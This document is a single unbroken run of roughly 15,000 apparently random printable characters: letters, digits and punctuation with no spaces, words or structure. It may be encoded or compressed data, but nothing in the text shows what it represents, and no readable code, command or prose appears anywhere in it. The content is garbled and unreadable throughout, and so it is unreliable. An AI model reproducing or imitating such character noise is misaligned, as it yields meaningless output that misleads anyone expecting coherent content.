uEop0YA;^6AXoiA2Rhf~0V)iiVEI(kAOD6V/zhf/S6VN}^VtYxeU1SAU)UkWwr@|f]6Upd&4_q/ENS]2Cx&uUp5]{qrY+S49xSD1Xxu6:]Ot%AiI7%Ir7Epw/sIBhAWpi1Aw{;}ky{W-u7-)^i-ke)phTrOpX:@w/]IrVE2f/:n|F|9f/xI6W5Ou-KOqER+tzY+^q]n6Y&wC_/OChWzC1w+Yw@o;Rs4p1~J2thnrU&A^0n-hwp92yWn2yeJ|kYJSy@+;UK}2k0nYL/nqpo+d]UD6}ROq0^&2|RCV%9EpuqOdX}pdxQqwL1pwtOIwTAnCey+fS2:pWL~7N0+BsTOk;5rBp7&So:h2QnUdito]6VoJI:&CVdnpFz9wXO^xQ:2(reD)%dO^LSxq|6oCO(&O7xWehAzE0I](pNq^RJ:(5pJe}0+O^IJq6E:2y~J7/V22xXd2uC/]dytKVY^~0eB;d^R}-BK^JfKTU(/{pn+LuC9^r/Tor+]V:|wyr/9d+pB^+C+YuCu+s4dT]W(^u6Fd2-F0WT+S&4sk-6wE&u)z2r~+sYWVkOz+s@TB9(;}Do~-+57]KfD%:u|^-;onWns^:7@i9z4Yd0]~BD2~RiB+UD5~n)LJo~FIzWXdV2QpKhL@dzLirrnozt_@J)f]:eiQ2Q:S9:n6+ES+Vu1~xYdK6;:Rq_p_JKh;::CdJokkDx+SIi+_d|d%WR|V:BQ_dBAotwtn@o/62U4fR|QV&V{V2}T]oSJSW0F;W1NJssB+4rtx:EyK:dL@dT_^&pf~o{VzJ_}Td(}/s_4IUh/%f6Fn]:OXQ^4:KhhAphrfCq7/q;0D%Ew1D:rChJ0Ey^0hern}fqY}n^X%L:X/7OC9%zJ6i^YutLN%}xi%AxixV:D/)rW{uU|&2y-EW_q5VJ{6zEw{JS4Q5d|%9UX9kFQf:fX^dSu@_6xrJUsXsOe/Fx^zFFph{_Tt:_;0E:h6+(d6wI|yRFT@Fz2JizEV@St9{+fp^:Oy}~4n2:6/J;0RUULQUY(fUiKSRd0T(^_5F_0|yFAyD:~90V&}:^tqs:}V+_}eWWx7:L--@_Y+fSy~VO;-f_}/Ure|n:-FDf|_JO-y6x9qwu@VT:WQF^D&df@JWdNz0hQ((Ys9XQ)_uotUkpRrr}2_xQ1N%OtJsWKJs|KXOp&LRzx;Qi:Jn~5_U71JsODyO9K57n55OI:-6Ndxd})_SL1_:Xt_~er_~]}-IV{:wqx6KpAD|]d_}N1_RxB_Q%0_se|2OC~w70ID6]{wL@rwT+{DO5Uh6zLXxpnJV}oUt]:ffB5kVe:D6fU]+SVFnt-qyXdLO_1XC1yOW01;ENIq7W5L1]JX/Yt5diiIF|}OAnrSw9&^n&D_UtV-(@02z/)5p)LOhskDkx{D+q9_S{tDfnk&C~KVQqRDBd9_s7TRh^n54X^O1T]DLztD6+Lu9{JXxD{-z%VL6L)TyTdXS;ye6ShC06LRw|/61{EBwB/o~~I7r]rx{wqWLu(Xt~)tkWSzLUiW~DWuzN&xzSTKJTB6L9-k(fT4tLQo5Feip}oCy7B{tTzW(zOKL(OK1Koek_KtyC;%5z;VKYKhy6W9]I-y1^tsx0}:sne9zoXUs;&~5:dtti-1yBhqLuhC]^6_KKht9~;_{BB1y0Vtw}_7z^J5yO{rqkF/yO69y_N(IE27tV@eW^rtkLQ/w:t^16nez9KXy/RY{6+2y|9)t;;u@TeX+F~1]@DI+r+5V9e7wt~&r9i1z1L;^z5%{V|4ySICdNqXy}:{(0fsit(&tA54yU{{ABdtuoiRy]4D{:F1y:D9yy:ty+SE{{{/nD0|s2eKOXe_r4yIT4y{/CerzsWW47B~^VF;y_2&FI(6}rB41RJ]CsrwQ}h&+R4B)}NOVXNkIsz9Ls~L}_t7I-x~i7;Y29i_:Xi(Oew6@Ez%BrN)NsV%fxJCCk@Wi4tNz@p{04W1AXeYts&h~Te/p4B]R5I~s}xS+fIktwBB/T/}&T6qU4Aq5T(wC@^kd@KVEsUU{xKVF@Ir)CU&5sA+O@t+]@J2ssindDK(Q7;NEuUyrrUWx4xJru@yVqD}e;Dy0TW~4U{t(x9_&}Sp19)n~_s_5@iX/susCq{dks)KzX|_14(TO00pQ4&/y4|7Xs&pus-p6sIOuhUh1sr6x}4SXQ{}IJfRBCIe}ENO{&k&Lo{TACNDWKQ07Y&q5NW5KB(VKYBDd~f@2B4r9&-9_5p069(|LtFr)EzxN}J(]hsD1/6@D~;s^I&F4-JSRQ()5sD7zq^B^h:hD&&w7rrxI)%_DE|EL@F}{1Qsu^2sN]QoXrW_7+-7Ouf5BRL_|_IIF_Qxu&QdxUKoRs^0;BQ-6u@0dJo@Uyknk9y&Y@F@7EN0XtQVXUQs@dNV/_f95iD}_FLxoL~@}6L-|O{skQ(X5ANdI2zoA5Yn)0N@TeoRQzN|T~%0s^f4QrN4w1Q0}(J}u2KoO;Qu;w6~VXDsY9Q}r+LRY|QnR9Q-^%RzpJ{tJTLtO7/tLU]6}Kf+oxi^F2_1fk1p6Ld|fd/p5BoqF/n(9TVrV5%sI/L&N(7e:f{9YtL^;dE&yI)J%O:w_(F)F}T|F~0&_Y@VfC7(Fp5]Qnn5_Yeefoe7(qV+(&4NDE5L}SC0y^)uYiI72%t4SOFK^Yi9F)V_YIdCN%LODK)ehSwOr]iXL1B{N:6/_]s4Y)ytYW@&Y:%5Wy2eh_Xw_X&eYL)Y2WEL;_{&_NQ9FqQX2SYo]IsdYTqErE4reru)%Tz/qK~4:zI7Xu16dQBT/wAC_2^&xhYEy+e4q_pN5UL7(z_|rXhC5zrXy%B@WKnC;5}4;-O5_KLep~X4_+r9YL_71;0eJL-//u5;CXCN0oBnF55XsKVtBwDuk/NBsE+r//XI}/0BTECwR4i;+5D&d0QNw)7LS7F_IXREV{OEn/R^n1}(FsVk_/zNtww9|{LWN1^nJ1^xR5T+p%/)U1TDfDdte/ep^sByw/IUkW+S24suTs]x/s-%xK0VYTKdE~nrS/Sx+IT~x/0r^/05Vw0uV/DpQ)LxRi1&Y@]Bx/i|tKXir~:O+o;)(s}W(4}]~/@o21^K+1_x|9@_7|RUkQ]CrxF);/@R~41t^QqyA/1yd1f_To{_onh;/Kn++)0xUS:/O1o;+1o69/o6C{+6}/01|W&4(n+qxQ1BK0&ud4NsI4V0F1k~swz:e/(nu)SOf6_{70Du^Qfd:WeNzhe%O@5(Y|DuV%IQXpSuLdp(V6/OkWpu:U/{hNdrKrrE++kw~DqRYxkuw-;):wrpz9whD0q+OwoLx+]6Rph)2ioJkyuu6r/6X~WL_|+SxC}:xTrU{:2qDp%W(wIoOW&k|f4T_wU0%7eN^0{/e~ruo~~O0k~TW5IAWN|JRB;X(p+FU|AJC;_FFtz}YX&xU0k2uS5Fd6wO}iq52VrRx@WVBy+Ok}1JE2fW2CJEq+|}6%zLS/_{pA(^tuhRW-QnVV(Q{]CT+Eq|KU(@7+q4+S})%)(@7N20z]uzTIoi;uJ00~i5@)N;Op4@y]Yw7OiJE)/Jq_4(%/^s|Xsd@7xi;e^)d;}+uKD&~R25F5n(%C~h(w^BA:xDOBW+}KB_+sCfospR-{s^)W{iny5}i{+iqe^q+JY(;:rJVe2/7O%1fy+;J~O05S6EIOi5+KiJI&/TyJ:zDd1%^:iu{Ei6KT%@e+Xt(tDkO::9w5BK0;1B99pLt{:|EkD+0hy)E&]]^FLyf]6q9]kk^_0{B-(WRX;;hKC{sE@yVxw1)-Xh9Iukf/Ii9zskO~0nJOffoXiNxY/dz0@W-tW(SLF_DRxkw]KtysW0OJ0{SD0D7p_W/txdsy+BuOD)0oKn1Drqw&i6KEkSpiI0KV--q5x+XSzF({^OOw:/%{/J+WiR-y%xCTw+1pWt9wuu6N0BzL~^6O~IKSx;%_Fiq^~To0I1@JyRtfB|zTF]]0}pLBV&&DR~}R4}&A&&2YfS5SqqYDFixk5i{n+@Ar|{1~C:|N;@B]@frKo@]r|uS}LTB~NwkkL9kWB)I7zfqDhFX;;|YsrTEwWuSwu}hiy-;FWkxK4]ru;uYOAOEp]A9tu^&_&6k]Ww9Uo)T-Ehy:4hE~Q:^|whoFzkr;WrUD5DE(qJ)i:r5sxiFy9OU:DpS{5~]uwISOQ]fABIB~t5~eCS2SVAi;t%Vd(UonnA(fp1eA2OWyV_Ff7p|AKFiJNB{t+yWQY4BR220&FA@zJI/QFs&kR)AJ(:{]AC6rpLy1diiVKy/FN+)+0npL]pq;r1Y2_|BrrU}DIxfLXxSw|h&s&2JN__/Voo]/--2pJJXYEzXC6RIqIzLw9@n_-{)(pwKO]rTeORFyE^UWBSpyAsu~x0LEi^BWE-AUD0h7@rFVL|A5^^AVKd27nQFqQ}XsVO&Xs/&7pNTFKFVYqNLsooJNVVLps2td@i_NezR5:KppdV%LR_QdKTY_]|Wzxz~Oz/%D@K&o)-W4dX5(9otzyWISu^p4x|oQy{)e_SF5_QK~5%Rs(1(t++kEDIUprxshrrTUIp)kts;y{QniOfEnCkeJwuEJsDUxQ5};fWq2::tt/;pVqt]d:dnsL|9Cxt:izwThBW(FBQ(t(KinoyK~hw-S@X;6{pV01nxEe7r6}_2shhK/J]p%yEd4Y&WFf~-_Y(nW|hk~~TBpQ]k+F^e-F5:0F6@~)6EzOQIV4C-Q{B4puN{Rphh%W~wL+rEt{}F-@NN}t)EyzxYwVoT7n%iS+%C_+zVrCpuC{TRB&0WyVxt)ruiWI--FE+refoSpy6;Di2xNUuB]sifxNTp;VrqSk|4YTBw06tu;dIi7iILk|F|uE_tNtxh2OIqCk0^r1OkBF({(1k%Uiq1LywIKFO{|_u|;z0EWNFUR~rT-%RRh6-k-4R&uEpAR~|NWEpFY0dE0_/ToS)EL{V4(UpWy4hFy))q5dSEOrN17RzI9/:oEhQ@f9C4IrVK1p-0^Bzy%KE&Wqh2~kzNR4_E-kAzxXh;IOW~hu|kdiB5hDx{(_p(9iUY:|+5W+zuBRruk]E2AK-d9FAN2~CQoiq1DSdBqN;hqJ/ip|srF^ytf^NkN%O-2~Sh5hLxVydr:Jd(9pp~z@~S}5YOFL5qux{R)6t2dFLIo@VkOf^6O~yo)4Cx7pT9|-}Lds|df)xJ6uIKd4R1&hLVnKXrw)w;^xF4Vp2S_p@R/AQ6f|zzrk5hwreRy9ByINfWkI7xBftJ&IeR4zI/DR6_(YYFh;/hVB9/~(uV4&p5KrSX%C+1|qUEy:i{4Y6^(Tekq2e|Fw&4:22xsF9Ci+V~JCz_]&DKqdFJO2|VO}wnLXtA-Vh-w])o]h;^;1tB;-^hkJhqy]AI}(r5WquW5W:@skN++Wo]Sr7OSE^;X4kRDAWyx{KqV1z%i5W4%V_A9xtp()oT~6yiC~|ToVhWQErqQIR459E&iAytILf}qVh(4^AKi(/VR//I_00z5k^xKOqnY-iQIx@{Un@zR)y6&~V_R+B{WKRV}F5~SEsEOr^ke5pBz(kJEK@xko+kwukhSrk/7h|ssk~Voi{e(dBkD+RBtOADeBqpEhxz;L7^X+2_z^h%Bi|pFK(rQ@6n4f~xODuE)/):us]VLpw4pD+oUN5Wy_FBkwf5r|9E~UUxq0]e^xqk7K)ITUQ/F7NzfUATSASTXxRU4fN2CuT0t|d:BV-T/N(-FN^4uLFXdk-C9|iys{AJRn%@EIy%r9WnUuA-L}}X1u(}stt(q4q@wOe/tRrp91y~TwSD_uE7qDYIsBfhNOT4r9Rdx7%DyWWCk|{A-iB}V;DAdD7;XDdF^BkXWT7x@2Iq)Vf1/w|S&e%zF^WK|AxkO%:~90;x;EikuUuzEVh^9KnqED(n62eI@E279ip76T@2L^Q@Tqsi4Yypt|neOFO6&6wd26Iw4:^K;IAy_rpfER2Xp|T-/}Ew(%55C|2}1+/{xBBww@0t+RxoYeDXkrdOpX/N(y7xuo~&-WBV~{XzW)2i(Rh~A(V1iE575tTLWL1uiNQNp5U4^4WVyE-D5pJrOWR)+4~r-UhV+fdy&nr4DfuR^R@BfRF5UzO)d(}xp~Kfy^xELF)+shF7-@~;C4FKAfQY_+-)fu0yhw:q-_f1X)EiRpIi&(}+E6xIry7_57&;9qE|p:IU%VQC7r:o_%pYQew/WBrhnBo27r2@IQpTf{oxshr{~e&r(6;@hB9x_zQ2z(}p}KL6B2Rt:~~nK69E5}UVssh+d1XEUk;]yeU5pXuA|k4~qOrWn02pE]@eD4(iw)-@x;XKrt9|5AJ_W&OX{WRNIr^L+y9{6kXK)i9N:0K]&2{/uFY50U)u0h|%4wu^Up1sd9/B0;KI9Kn_U;fo-E:-WExfs|%d%%{Yw74SCx%:^5uw0_|Y%]Js/QzB]/0wY;X|zW];yUC/EJxoFU^1T5xtqAT4V-IItWBR@oIu]&d6&1O:QAx5s%SCSUS|sWi+L)ynWFi)sYW~DeqW4&KK7~K4o2r)5t0xyAXu{2dIr/xIBuDyuYkpnJ%n]}IRNOICYxIwfD0D0Y:)f:-)Odstx7kC1^%RU_y)rEB1wAzR7hxooK%wJEYT5F%Dn|_tE)4x(4o~yspRfty4Kr{|~%%4kS;Jy-WW20Lt/wV0y}|t4/6dLEL^rzinSpT(LBC1LTr1T{uNI{w^2rXy6oxwi4/uyQyLrdt)wr4orn0o_yt9Ii]/pyyOhu07x0WzxyFL:2Tsx@IKDy|I|xwtxyI6IFWoE@s&L;nJO2}VpFduz)@0z%}xCw02e]9ii)1ek4B&hxU{r6OtW;5-yQLuSxzUx%iTT&K0;Rw4Fk62rs{erCKhxrt;kh7kk/+p^]i6_/oux{]|4w/oENdqT/yDIT7Vqw(V~w(5T/NdD(Q^:XrziTQuJr{1JwSyXwS-S}:F6pB{:/Iwi4^hqEUxLQ0N6F22Ly|4T|i5Iy|Vi7w~T:EyIy7uWiThww}5;y2s_nF;EDT1hE/}](RuCuCh{RRYn+RiLxOhKyq_C-L9E|I:(tC6rIzpJ5tYLUeFDirQ^WLDT|r;^|I6qLz6qrRSOoq%@5E/~WIKEyT^{yiCAL6&EL~4dS29I0xJKID{J4~DzyRDeBDo46xDpUpfdUk~Eu~wzwDt0IXI7rFWw(CEF(iEe6JK9zSqxoCE)E^{TpeBYSwtA(k1YLSL(-D&^zTWLB~i]UTu^LD~%+uU_(O6OTJhJykqdBR-9r~~YrRdq)]2itRiL:D%VwTiEIX6;h]6i{z^9EX^zL^@y(|V&{idr{|fI0iC~B4d~BiF(0~Q6B_9I(xCqS~/%|T27(]wT{z]zTi55OuxoOJ7{i{LyDY0xDhxA%fwS|Uu7e6tyhY4q+5EX;Yy_QD-RI5ws+SE_x1rk%hWRKk1zkRu-UFEI0:~f91yxTwyT;+y4xewKI]ut2E+_Y@S&+AEDC@|)2xr):ftODd~-q0E&yUzqYhW0hOrkL^iLBiDx(RtK2TC1Ry(sBC]wV2]xS9y5&XNr@f+q]:Bs)Xy@;IT40ySun]rLDknE-EzBO^K{CiuCC4EfUiSo}00_1nr4FwW1W_y1CKL1+OEo0T(|Ak{B)qAE00B6u+yC9:EXLCEL/()U2YDr(uBRi]ED7S)-7)(&s+Nxu;yV_W|n(fW)^@|uXo~Ep(L~Lx~;)D:^5D0T)0S//%kDVzRtN-)I%u6&NzO~Ix|}NxTV{ek}Neq&z6-LE;wiIrs^zD/+IsN~N|FqNt;XNoIiuXhpAAy;X]hAEkEB4C+4~4dht]w4i1Sqe~6|WUo4ky%qtLS]E1%DYwrD]I%_nUzyn9;@14~uikK0@wOpwFzW~COiKs&L4q}iNT~Ii/kD4V54]yR2+t;IV5Y2iwwu|^zDd2eJ~&9Tw^D|N;YA+J/OW;@B+))s|e|}zw;}|e%VOr(ST:|4BsE~B:J|9~^}rhhWIC+2B54I@q1FBB1A;XWTyp7|9T_x1|UIy+esETJ6CI{ICx14B(d2&uQp&Y2^yF@2-nUDRtO]i+{0dy)4;/00ACV6|BO@Ar;A~w(F0CJI(Sq{0_^zf]S7E|@x6]n}6BR1p9_ErD/QE0;5+Bp:5N_41|;:pp+TSB0ICwRDDuz5:xxUpp^}fr6)-phdpE/X1V&qwDKEQx|/-p:-]}@QQ|dd(kyrK}rsi@huNA{_1Xudp9(IC|XdTtR7A50O}:Vi5_(Yp}DD(41RS94zqydxt~pz5SF]ThLKWp@B4@t-y@z4h^D(-0S1{io)yit:0FKRTi]US4FD46+kA0Ooqp:yCxk%4N^WJ;qoST;YrLe%BBJ-fuVOuNRJO9^VAyosQ;6JQ]TxIeJ-xOQrE;45Fx+{BV^rOLUWru^ro|B7I&|Qpx7{Ayr|hNI~9Br{V_]@|KNsfNA1SJA527(;qou4pexQ)o}J0AA|YUN|u-F(ihBu&pF7{rC0;Kz/):n_@e~yt}t222WR/XA7WY]pVR]ik]t+K%}XTXunA|AzyQyuSyo+Ws]iw9~Lf2fphYA%9]EyBDQVysfp5Xi)Akx}&YWnKinU^KB]XSTs~6LAqkA0k}qtN5I05dU-d:z-uF|wJkK@_6q;YXA-kk+/XSr]p@rWV{ry(dw|fsA-A6k]FNI|fQA0^KkEp)FO(+qo(%NsC9i127A1]D1D+%]r5LQK_Qf:Xs|BSdyxzYA7DJf|ezq/-;N{Vt]+yQ]Yz9(X5EIzo|fRL_fC/TICpfnS;W)w7ht}&XT&pqh5p-Yiiuun(~niQiwRC4]hpu6-x/_DJt~qVI|K|TWD4(xXht~&y1%RW~dn+w|__k^iJkLC(d6thRdT^-%Eu]1ysVWr]5rkC](UV{wpuWr-kO5}h{4puL^;utAuq]&CqVU1h+|h6CQufo-}h96o1e-CqWynh&016:6&96]LBBDku+pdSKo&6UJ)6t]X&z/)YtE)){Y0LtXKC;w1u)&U(T+uAW{9~(7]BBr~xWAwCNi1eR7&^1e46)2-i2];5{{E)fu)CY|5AzhE5k/0yIk)pwIXU:uq|}uB)KtC(z-A]Qn~iwX1]qe|e|9U|WurwsDek/o6YWR5WnriWED)W@s4:r1-Jn|5IhzhzW}e^-i-p;Rs_oV];UUUVddy]hSU)phL%-C{ru:5xp~p^_}CkpY;NoUp^nFhBDKLAEuqD2u7Ixh7EWENQnq5ws_RQdOD6_V2%s^O;&@R%eXNQU1L0VyuBT47@K_F(T&TV~EF0VW7]dhD5LkK+wWR0h-rSe(;Q&@sVKpz;rTnrot0n~uLCB6fNT;rr;6NO&4Ihn4/_Uo}AeOw;rwrprCx0Rif(;L5fk0dO|4IuuY2r|rS-B}ro_h:yLRk_IBo_Vi4xxW|^Jq+^pYrdJoQIs_t]KAV;oYUQnAp@h]7%of_}nUT^:Jqk&q/%-7QwVrSY9CX-~q:pt_U6E}fs+Y5phyYF7Vd^9qkDqY-QJ;d:eSnn+d^92V_s+-N/NVeW;ELTnLdkfw-pXB_/NyeXfq{DFSLF0WzTREpth;Xi-%e5WYTEndJIBWuwwxd+tV4WUVu(RzqK(oEs-NeCo6qIJFS0xY|6_TSy)S%5S4-do;p~f_h:L:SDTV~J~ViyuOzftk@TrVqoxKKpf-p(n^sSQf}-Q_VI0N@p5-IhtO^YX_kV+p-Q:WrYXXE)]_-|/%26F5%h)O{IVr5:fV106^tO}qKJ1LNdO_5:~LK0Fik;&q%s)AFyp}BKCC02zIi{uFBsqSEYh)10NF4/]B;_zh)/^QNtwWTw_JR2]+eXWE+5pyqru+e4YU)));2XT4uLzIV64%dhyk9Soyh&z02LuDfDt|0^dh_%kNepO@y^oz_^NDww4{nSWEpxCOo5p6Du2:@EE|yw](xrChh_uFhJuFhF+tnq9BK+]B{+sIsYsY&qofsF2|nYOL&qVzKr9D/:(^~zQOz}K0sB145T+sU:~XV}E7Epi9AT/&5~SK5~15RBwy4^1XRti:|Cy61tyu{)F_)XXr0x2uewT|w4-|IxX-~AF&z]_T}Whh&punrQD7UCT%u409K%TfU-U&sU(&^^Y)JOu:QurK{4u)(Kyr4|RwK%&}sVwJ/0NzkW{xD(zXDD/REC{-%-o~{%s6}O{Y&ApU;D1fnYf|h{QY;AdUyY]]V%{~qVn-X&r}T%{I5ffdLN{S%Op;(Yf6i2ee%wdqkdEE}ip%^^15eNtr:(O7Tk-n{1S/kSk/6|Ce)n0){]n/)YDeBN1/N@Twk9X6EQY:_eww;/10sN]T&pzLSDQD)rDE~2no|Fri0ILFp)w&:&pN)K&W@f4E:&{%BIdt2/fQu_1y1V:UxFfrSD09E+o)}J9O:_dWtLzOCOp%(trJnfNz^TrR{s(UYVKYBAeusp-An%QUyohN_;QAs%VUF%k;wVnUAOYU6X@6u7DrB+6K7SB+_XYV6%X9qS]UpU4SfK(:]&L/QXu{AR]{/Xu:I~R9z:XQEAAykK9NCC)%7_K~_{+t57Q%U{S&N_FWTq{~zd{n;EU&oFS97hY7XVT2xNnB{J~YLDdV6QuRXI|S^n9Q0R]7Qze2rpk]NXL7|nC{V4:1U;9sE4rrp1+n-Dzk6ID~UpVDDxr0)DoEy/hhO:}ekIWwrVtWw+ry)EC0zeYp6;s+6Rny^~uAiT)k2+n(_-y^7i+kr|T(}N)i+]SCEhr6ip;&ixduEBS6Tpi6ey-;:0A];O|@Ny27J2RNA;VLQL5Aruu]6(&q%I~Y&pty{_dFYK-f_V4QLC((0%:7Xr1F@{YX7T1YXst@xQU+D~+:Dp{N1uhIs/nRVpWWKrwW_NsW@4ke]fu-LeWDK}@+St0zEXs@sIIop4rIQIER)xAsNh}&fU7/o(usy(T:BNKDni;rC^Du_kin]p/thR~5KfxBe_&yz&WyW-e-(%VO^-o{+dXK2_X7O)+fTe7TqyI{RXkF1]{uw6zOpI-|V;OT(L5w_I/e:u}r7f+Dkrr]+I0Ww);INz9IS:_zr^z5wprIy-ItiExhIUoppwxq}0BrL^BYi~wxJnNN]kw0oECu{&pf|I]p%Vxu;yN(SoO0Dn@UhVBS7+pEL;92C]]AfAi|BSSBW_J(6~VsVqRqh^QfhSC@)J+rJ()LA}nATYouB(q}}Tk-(xT{&^/TALhYq]@@Y(6Yqx(kBKD}qp)Od6AD%/QB&U-q:{FFhFLQAV^@RQRYkx2ODQ-]q57h5:nAox7^Y(kwy{;_^S-^issT6BdS5Y]/6Q{IBOqkzzK~F6ow7:Ee^+O-r-uR]9OW+Q++kp]rL:VrS]kEpoOID2LJuII0D-y:Dhz64hTz{VL6x~hiyu;TTz|94oWWB+I(L6L(N:E6;sN9:t}O}BYXx|tw^VY@K;~::1tq)FW:2SSqxd+VQ-AA:++)nNNtEqO/sKYnfS219JJ~d}_dxrEdeQk-O~^1&Jyk+_u5:d2&}nAh6(Y)q+JR)&:~dU^&oh^F:-UI1{ruqQ/JX&:n_K/e{T4w9t/uT:N-/:::_nw5645)(;;EAu_DUFtILyT+wLhRJ%V;Rzu;ErtW-:2(x6IhO]dQz]R0:)fEO077_}Cw76FNy^~J0hDo/O&LB_@}zn%T1({-oqtn~}i-qr]&252d%Q)Us]1{:uu4-TR+6]E_d7QOSJ@^-&uK])RWBw+_(w~pCIp;iNuBR-rs_dx|2])RKK_iFSstSnnX-QS9J:C|0^%ryF]4(11|e)75XNyYY%;K-xnSD9440ttT9IeR_SIF-);_W9{sKEYrW|}kn-xI-2iw{iwh^uK9itCh~tBST9ozu+{Q@x2-OeKzY/7S}6|0qqChnEYUIk)f_7UNTeTWs/N5}NL^ksV/)VN1oApiK4;krz-z7rXVR_BUh+skzEyzhEedupXQkx-4tIp{EUD-z(DD0E]4;2X)6+yx5|V+K-Sn7~9zdEk~ph2YDS9Lz-1qxf_0Xwehpo@fB;f41{W~unU4;(+BuuD(yA5W:WRxAkTxux^Qu]qXCE)S0e7]~Sx7V{fC14h(}Q;]tzCLU}qEFEn&1sT{5%TwzsLhhICV6n]D9qWL(xohr]hBpp-ewWpIB%5k+(VqDkyF6dE{-D(|wSxn5kh+p(h5u}Y^kf9DFJ^QERUOz|q;~htp-d0;@^NURS]r%wzEOhCJzB:|OqzX(w6/so52prV6BLX~wtV(zT/Di@XkBu(z2t&;KTq1Y{Dx%uz(RhE5;-RCR^yVqh6@BTyRY^(x-0OsSuAqxx77t|q7LWyrrDOS09Qz_7kf_kRCiKB-}ykSJ~nxAr;rnDCS&IEpOiW({usukYf4IxeXeni|1K~I9%AErN_YI^qBE^|O2t@xe/JWI/NCWw7]kyxeX6DF|ySW-SAkIhYn;27Tz;NxLtUiqw%h}|SCiA+C@JYqz:0q|n1J-:+IBC-xJ|kFx0JCdQ:B0&(fN^KCi2i&p^B9{:}zEiFdhxJIJi7n5BJ|z}:BhF6qe&SwnV-xWrtdx^5Opxt:e{uxhrIpOp^FfA(wK}&AAnk/1I_yU0^XN9t/QDBC^tL+-IRw]77TyEepNruLCf(nnA2V(QEih-e7t4&@~Ipu-xT6AN{SqSx}_LYT1O2hoOoWU1rUS;9/O2Nn}LfIJ4h^W]O1^k6^K9RkEq4EK:@STRF:|+dY}:-V_4@NWVJdf(KV}|~fNAXhz2XX@FB-N:0%riA}U+yxnTSTL5JtKuzL}F1pTpxQ@TI5VK}5}_wrIDr%}TFT^0:x-^S95A^1we+6qWEqW;D|/}5FfLd90X7NQ@})5Q5K0woyJ)RAzV+{hR2Y4y0qsQ:S{uEs67h|@Dq{CpDIyuuJrt~&ux&4pnpiA6(RqwB@(u-0SWKSqDW;0h4VO5VQKNVyI^&_s/)k_t@QTT;zdstInD-4R|k~LAww&_ps~C-;eC{5C9e&1_n)|tswp{f)5-7YJ@SQRf+|NnuLKy+RYEtNV/{-6{UXB:@Fh1xwJOV&oA6x%-Roq7/o9]~@T-@n6/pJNn4dz/1d45&7Fdow25S1rIXCN^T9xo~ri^p1{+tUo1Oo|+sXy0h}Rf~tQ0kX(DVpSyB%x9zBVwkQTpro}Dt-JJyW(nd;wE+To]Ji%f-F_@;zBf@EyUV29)+NDrE&N-y-}Ctfix}dx2;%BRz9zFK}wOVqdp0rWepN0w-~;1uKurdJ@EoATOQ55WT{n_CJ_Tnx-4;UJ+2LrrTpXrL5V6:}q^tn7~/0d9F9R6E%y(dnChRi|K}FY%Q1}X7_VT)7/%Aon)kCxfKV42IeN1Uf5FNo~N-@DwrnDXSI)R7_~phpBD9ukAXpi+B}Dkh6QpE:LL((~&CI6z6Q5|J)-JR77poSq|Xr;oq&VLIf]Wtfw0L1&nIpD:kSWhQk9I4V6NzR5DV~(0nI}x]2+@pn1fdAy1KEw9N2AQBt-TTo{25]CzF%LI):rprIk7OkL)XJq_ydYUKY}@o15w1JBs_52YfLVt2r^(1s2_LYu_74X(oQKXpQ(_q~i/Y{NX0e9d-:Owfs%}R}kL(WOweF;DXSICE:/oi(RhoIR&7xy^42xQI/1izWQR7f1|KeQk}sO~;N%{U9hpo}s/^C^K5pEOF;FTwYz(LSt75LQh|sI_R91@i1)@B};D6VXKpxRVf{u-XKtY:BYr]dzoDR@:59B0JJ&5Uxn2Yn2015xs;i7sOCY%o^49XeJ}5@XeJQ4wt/1RDns_N^L}sXE_hn~KY_yq44|{B-q%6FQp0/d//Kd|O]:/J1///S{/WSw(nUExBd^(-AwVLrB)wT6rB9qYd_DBdXxry%^(nOVkx}~pr%r-n6h)w)R+uDduffAY1A])fQqYS0E|SL&ruArUr(hexNuASr6]Y5Vu%wCU+5Rp|TDeVdAA{007Qe@p;d&U7+0|@V97^Q^)d;k)QnEuEK1/s)K~9R~kO~|KT{K{Bp/N|L}Es_w}2{qhsE2R9{&}I74]9RC%&/:AIdS}2h^_-7{u92u]2h2-rd(Aq&6Ls^)0];70]w;nr2y{ED%Wu2R{&h{KB@CyIkp0py:nI2~}}DpzIx;iW+NR}1InBDJ6r_/}961pCip{DApN9D}isf&R6]9o~ee}-Nfn9~x%puxzs)5QC}4A@s%h&f5N0Rt:q)oQo~|^O61_oq@-9%%BIpfWsF}}-()FDfs+r71f94kiW~XKs{f~VhqEO4~_oI+yO/LFrzJ]O4];&OD}p_yF2w7LVEsnsrYV2hrpO^Q09psSWB/n~p/oOY^A22D0p9hW-r7V/o-]AVrNwN^~^irS;hAiu(rq__xB7+^|U~SNWpV;Y+y;yJQwJFBIO^W:Jp05L6W)uUr~_qe)o~A9:J0F;6EXh:~W|_]us]tFQ+-ISBWCDW9x]A1EqVE41JsN:kE4:F/9BIYt0YIx@+ID]hnNO6]D((ystqDC6;;LQi9WNyr6{xEOoxEpDS(pw_W7hJrExOw^Ff1t9UV;diArf6A|OduooAE@^IXd0kuUoSWs;-+eUrBenL{JyF}K/Vu]V:I)KBFk2F0Y4iWF7^IF]hp_C6~pu6dYwBfu0WoF}(oNN;yYtxN+S(W}w_&/s(xO+Y-R7JRNShOIFEtqBiU~zFoVBho((X{C(Ek^k7TrBBnqI/sBTF]BL696f^hu55@^9Do)d]xVUnI;dSp||0^|x2zq)/d^x5-t0SS|A2S~A~0SQfup_tqAwttq}L@&~EoS~7:pwDKV&~1hEIKVzLR6&sU22IS^YW)22~sE(UTSuywSkJ-xJ2]^|A)C)+BxN(-h5r0uYK17|f+2Y1WhBeKV9Bx^T-qCf;x(Uwwdpx:u|h^k56k64Sqq)Uok(DD)90Jpwe4+9DJutXrhVrUAhXW^hDK2h1UtN927NV2615@~w{|eWUxNVd)qI{WN~tz)^(&q}Dsh&z+6Efnqq6|If^17&2522e@qYrdJS9U+]AJhsdk2k|z^7p|/OnWxrUzTOBX@s~2xAWXAns4:Ap|S+n|kkuDyJ~}ErrEi]I0Fnid~:AWYKreVqEn]OEoUWri]DCy+&k@^s6)n~O7YziA_d9xkz+{inni~Ke:SRAJ:DW1Luu@O+-_xSs;%inz0-2~zn}T%Vs1URI]f+nTn@|_qDW1TdW{@oi0;zd6kzJEi692:hRYII9XdnsnODuUkz&RV+:5OnrtWJ9KBIXQNWKozo%~NoD@WOds~pw7i24-Yo4ik&z1%UoRnD4Y:p]9AhDWYoWr@JINz:Rnk:E1UI2LOJVIo^-U6KoEr-6+;rW):z)26:)S@-||uVQBAUeOWzq&A|Rh}@A(FKJ]o/n&%D;hEyq@SD_6@_U;%0]EuudTq}JEi{6AW665x+:4uw-6~hqCqAUKLfq:Fe6-d^6JS:6Y:Kz::CS:Dd_2/W-t%L~QN%_|f{i